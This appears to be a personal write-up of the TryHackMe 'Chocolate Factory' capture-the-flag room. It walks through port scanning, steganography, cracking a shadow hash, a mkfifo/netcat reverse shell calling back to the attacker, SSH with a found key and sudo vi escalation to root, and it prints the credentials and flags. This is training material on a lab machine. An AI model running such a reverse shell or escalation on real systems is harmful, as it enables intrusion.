Introduction
Chocolate Factory is “A Charlie And The Chocolate Factory themed room” from tryhackme with an easy difficult. This write-up will present how we can gain access as root in this machine and the steps taken along the way.
Tasks
- Find the key
- Find Charlie’s password
- Login as charlie in SSH
- Find the user flag
- Find the root flag
Process
Nmap
Running nmap will find 11 open ports.
nmap <machine_address>
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
100/tcp open newacct
106/tcp open pop3pw
109/tcp open pop2
110/tcp open pop3
111/tcp open rpcbind
113/tcp open ident
119/tcp open nntp
125/tcp open locus-map
Now we can specify our Nmap scan to these ports with the version detection flag -sV and the default scripts flag -sC.
nmap -sC -sV <machine_address> -p 21,22,80,100,106,109,110,111,113,119,125 -o <output_file>
113/tcp open ident?
| fingerprint-strings:
| DNSVersionBindReq, FourOhFourRequest, GenericLines, HTTPOptions,
Help, Kerberos, LANDesk-RC, LPDString, NCP, NULL, SIPOptions, SMBProgNeg, SSLSessionReq, afp:
|_ http://localhost/key_rev_key <- You will find the key here!!!
The information retrieved from port 113 allows us to identify where the key to complete the first task is located. Knowing the file location it can now be downloaded from the service.
wget http://<machine_address>:113/key_rev_key
The file obtained is a elf file but since it’s a small program without any type of encoding and encryption the string that represents the key is hardcoded in the binary code meaning that it can be obtained using the strings command.
strings key_rev_key
congratulations you have found the key:
b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
FTP | Steghide | base64
With the first task completed, let’s move on to the running FTP service on port 21. This service allows the login as an anonymous user. After login in, the file stored can be downloaded.
This file named ‘gum_room.jpg’ is an image that contains a text file inside it which can be obtained with steghide since there is no passphrase protection.
steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".
This file has an encoded base64 string inside it.
cat b64.txt
ZGFlbW9uOio6MTgzODA6MDo5OTk5OTo3Ojo6CmJpbjoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpzeXM6
KjoxODM4MDowOjk5OTk5Ojc6OjoKc3luYzoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpnYW1lczoqOjE4
MzgwOjA6OTk5OTk6Nzo6OgptYW46KjoxODM4MDowOjk5OTk5Ojc6OjoKbHA6KjoxODM4MDowOjk5
OTk5Ojc6OjoKbWFpbDoqOjE4MzgwOjA6OTk5OTk6Nzo6OgpuZXdzOio6MTgzODA6MDo5OTk5OTo3
Ojo6CnV1Y3A6KjoxODM4MDowOjk5OTk5Ojc6OjoKcHJveHk6KjoxODM4MDowOjk5OTk5Ojc6OjoK
d3d3LWRhdGE6KjoxODM4MDowOjk5OTk5Ojc6OjoKYmFja3VwOio6MTgzODA6MDo5OTk5OTo3Ojo6
Cmxpc3Q6KjoxODM4MDowOjk5OTk5Ojc6OjoKaXJjOio6MTgzODA6MDo5OTk5OTo3Ojo6CmduYXRz
Oio6MTgzODA6MDo5OTk5OTo3Ojo6Cm5vYm9keToqOjE4MzgwOjA6OTk5OTk6Nzo6OgpzeXN0ZW1k
LXRpbWVzeW5jOio6MTgzODA6MDo5OTk5OTo3Ojo6CnN5c3RlbWQtbmV0d29yazoqOjE4MzgwOjA6
OTk5OTk6Nzo6OgpzeXN0ZW1kLXJlc29sdmU6KjoxODM4MDowOjk5OTk5Ojc6OjoKX2FwdDoqOjE4
MzgwOjA6OTk5OTk6Nzo6OgpteXNxbDohOjE4MzgyOjA6OTk5OTk6Nzo6Ogp0c3M6KjoxODM4Mjow
Ojk5OTk5Ojc6OjoKc2hlbGxpbmFib3g6KjoxODM4MjowOjk5OTk5Ojc6OjoKc3Ryb25nc3dhbjoq
OjE4MzgyOjA6OTk5OTk6Nzo6OgpudHA6KjoxODM4MjowOjk5OTk5Ojc6OjoKbWVzc2FnZWJ1czoq
OjE4MzgyOjA6OTk5OTk6Nzo6OgphcnB3YXRjaDohOjE4MzgyOjA6OTk5OTk6Nzo6OgpEZWJpYW4t
ZXhpbTohOjE4MzgyOjA6OTk5OTk6Nzo6Ogp1dWlkZDoqOjE4MzgyOjA6OTk5OTk6Nzo6OgpkZWJp
YW4tdG9yOio6MTgzODI6MDo5OTk5OTo3Ojo6CnJlZHNvY2tzOiE6MTgzODI6MDo5OTk5OTo3Ojo6
CmZyZWVyYWQ6KjoxODM4MjowOjk5OTk5Ojc6OjoKaW9kaW5lOio6MTgzODI6MDo5OTk5OTo3Ojo6
CnRjcGR1bXA6KjoxODM4MjowOjk5OTk5Ojc6OjoKbWlyZWRvOio6MTgzODI6MDo5OTk5OTo3Ojo6
CmRuc21hc3E6KjoxODM4MjowOjk5OTk5Ojc6OjoKcmVkaXM6KjoxODM4MjowOjk5OTk5Ojc6OjoK
dXNibXV4Oio6MTgzODI6MDo5OTk5OTo3Ojo6CnJ0a2l0Oio6MTgzODI6MDo5OTk5OTo3Ojo6CnNz
aGQ6KjoxODM4MjowOjk5OTk5Ojc6OjoKcG9zdGdyZXM6KjoxODM4MjowOjk5OTk5Ojc6OjoKYXZh
aGk6KjoxODM4MjowOjk5OTk5Ojc6OjoKc3R1bm5lbDQ6IToxODM4MjowOjk5OTk5Ojc6OjoKc3Ns
aDohOjE4MzgyOjA6OTk5OTk6Nzo6OgpubS1vcGVudnBuOio6MTgzODI6MDo5OTk5OTo3Ojo6Cm5t
LW9wZW5jb25uZWN0Oio6MTgzODI6MDo5OTk5OTo3Ojo6CnB1bHNlOio6MTgzODI6MDo5OTk5OTo3
Ojo6CnNhbmVkOio6MTgzODI6MDo5OTk5OTo3Ojo6CmluZXRzaW06KjoxODM4MjowOjk5OTk5Ojc6
OjoKY29sb3JkOio6MTgzODI6MDo5OTk5OTo3Ojo6CmkycHN2YzoqOjE4MzgyOjA6OTk5OTk6Nzo6
OgpkcmFkaXM6KjoxODM4MjowOjk5OTk5Ojc6OjoKYmVlZi14c3M6KjoxODM4MjowOjk5OTk5Ojc6
OjoKZ2VvY2x1ZToqOjE4MzgyOjA6OTk5OTk6Nzo6OgpsaWdodGRtOio6MTgzODI6MDo5OTk5OTo3
Ojo6CmtpbmctcGhpc2hlcjoqOjE4MzgyOjA6OTk5OTk6Nzo6OgpzeXN0ZW1kLWNvcmVkdW1wOiEh
OjE4Mzk2Ojo6Ojo6Cl9ycGM6KjoxODQ1MTowOjk5OTk5Ojc6OjoKc3RhdGQ6KjoxODQ1MTowOjk5
OTk5Ojc6OjoKX2d2bToqOjE4NDk2OjA6OTk5OTk6Nzo6OgpjaGFybGllOiQ2JENaSm5DUGVRV3A5
L2pwTngka2hHbEZkSUNKbnI4UjNKQy9qVFIycjdEcmJGTHA4enE4NDY5ZDNjMC56dUtONHNlNjFG
T2J3V0d4Y0hacU8yUkpIa2tMMWpqUFllZUd5SUpXRTgyWC86MTg1MzU6MDo5OTk5OTo3Ojo6Cg==
The base64 data can be decoded into a file with base64 -d b64.txt > decoded.txt that returns the contents of what seems to be a ’/etc/shadow’ file. The important information here is the charlie hashed password.
charlie:$6$CZJnCPeQWp9/jpNx$khGlFdICJnr8R3JC/jTR2r7DrbFLp8zq8469d3c0.zuKN4se61FObwWGxcHZqO2RJHkkL1jjPYeeGyIJWE82X/:18535:0:99999:7:::

John The Ripper
With the hash, John the Ripper can now be, used to crack it using the ‘rockyou.txt´ wordlist.
HTTP
Moving now into the HTTP service, the following login page is presented.

Using the previously obtained credentials charlie:cn7824, it’s possible to log into it, redirecting to the ’/home’ page where commands can be executed.

NetCat
With this, we can set up a netcat listener on our machine with nc -lnvp 1234 and then use the command rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <address> 1234 >/tmp/f to open a shell.
After successfully establishing this connection, we get logged in as www-data. And when we attempt to print the user.txt file stored in the ’/home/charlie/’ directory, a permission denied error appears.

To bypass this restriction, we need to log in as Charlie.
In the same directory as the user.txt file, there is another file named teleport which contains an RSA private key.

By copying the key to the host machine, it’s possible to login as Charlie via ssh, as shown in the following image.
chmod 600 id_rsa
ssh -i id_rsa charlie@<machine_address>
Now logged in as charlie, it’s possible to print the contents of ’/home/charlie/user.txt’, which returns the first flag flag{cd5509042371b34e4826e4838b522d2e}.
Sudo | Vi | GtfoBins
In order to execute the script ’/root/root.py’ and obtain the root flag, we need to upgrade the session to root. For this, it’s possible to verify with sudo -l which commands can charlie run as root.
sudo -l
User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/vi
With the help of the gtfoBins resource, we can search for a command that will allow us to obtain a root session with the ‘vi’ command, as shown in the following code snippet.
https://gtfobins.github.io/gtfobins/vi/#sudo

sudo vi -c ':!/bin/sh' /dev/null
After executing the command, the session will upgrade to root, as shown in the following image.
Now all is left to do is to execute the Python script that asks for a key. And using the key obtained at the beginning of the room, we are presented with the root flag.
cat root.py
from cryptography.fernet import Fernet
import pyfiglet
key=input("Enter the key: ")
f=Fernet(key)
encrypted_mess= 'gAAAAABfdb52eejIlEaE9ttPY8ckMMfHTIw5lamAWMy8yEdGPhnm9_H_yQikhR-bPy09-NVQn8lF_PDXyTo-T7CpmrFfoVRWzlm0OffAsUM7KIO_xbIQkQojwf_unpPAAKyJQDHNvQaJ'
dcrypt_mess=f.decrypt(encrypted_mess)
mess=dcrypt_mess.decode()
display1=pyfiglet.figlet_format("You Are Now The Owner Of ")
display2=pyfiglet.figlet_format("Chocolate Factory ")
print(display1)
print(display2)
print(mess)
python root.py
Enter the key: b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
__ __ _ _ _ _____ _
\ \ / /__ _ _ / \ _ __ ___ | \ | | _____ __ |_ _| |__ ___
\ V / _ \| | | | / _ \ | '__/ _ \ | \| |/ _ \ \ /\ / / | | | '_ \ / _ \
| | (_) | |_| | / ___ \| | | __/ | |\ | (_) \ V V / | | | | | | __/
|_|\___/ \__,_| /_/ \_\_| \___| |_| \_|\___/ \_/\_/ |_| |_| |_|\___|
___ ___ __
/ _ \__ ___ __ ___ _ __ / _ \ / _|
| | | \ \ /\ / / '_ \ / _ \ '__| | | | | |_
| |_| |\ V V /| | | | __/ | | |_| | _|
\___/ \_/\_/ |_| |_|\___|_| \___/|_|
____ _ _ _
/ ___| |__ ___ ___ ___ | | __ _| |_ ___
| | | '_ \ / _ \ / __/ _ \| |/ _` | __/ _ \
| |___| | | | (_) | (_| (_) | | (_| | || __/
\____|_| |_|\___/ \___\___/|_|\__,_|\__\___|
_____ _
| ___|_ _ ___| |_ ___ _ __ _ _
| |_ / _` |/ __| __/ _ \| '__| | | |
| _| (_| | (__| || (_) | | | |_| |
|_| \__,_|\___|\__\___/|_| \__, |
|___/
flag{cec59161d338fef787fcb4e296b42124}
Conclusion
To wrap things up this is a good room to solidify some basic techiques.
Hope you liked this post.
Best Regards, Diogo.